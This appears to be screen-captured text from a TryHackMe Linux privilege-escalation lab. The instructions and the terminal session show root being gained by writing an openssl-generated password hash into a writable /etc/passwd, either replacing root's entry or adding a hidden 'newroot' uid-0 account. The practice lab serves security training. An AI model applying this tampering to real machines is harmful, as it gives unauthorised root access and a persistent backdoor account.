 TryHackMe | Linux PrivE...
user@debian: ~
07:14 AM
36%
TryHackMe | Linux PrivEsc
https://tryhackme.com/room/linuxprivesc
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
Title
Linux PrivEsc
IP Address
10.10.59.119
Expires
Add 1 hour
Terminate
row (replacing the "x").
Switch to the root user, using the new password:
su root
Alternatively, copy the root user's row and append it to the bottom of the file, changing the first instance of the word
"root" to "newroot" and placing the generated password hash between the first and second colon (replacing the "x").
Now switch to the newroot user, using the new password:
su newroot
Remember to exit out of the root shell before continuing!
Run the "id" command as the newroot user. What is the result?
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Downloads
user@debian: ~
YyQCkA2Zvqaz2
user@debian:~$ openssl passwd new
o.3yxLHUQJbYs
user@debian:~$ nano /etc/passwd
user@debian:~$ su root
Password:
root@debian:/home/user# ^C
root@debian:/home/user# exit
exit
user@debian:~$ nano /etc/passwd
user@debian:~$ su newroot
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#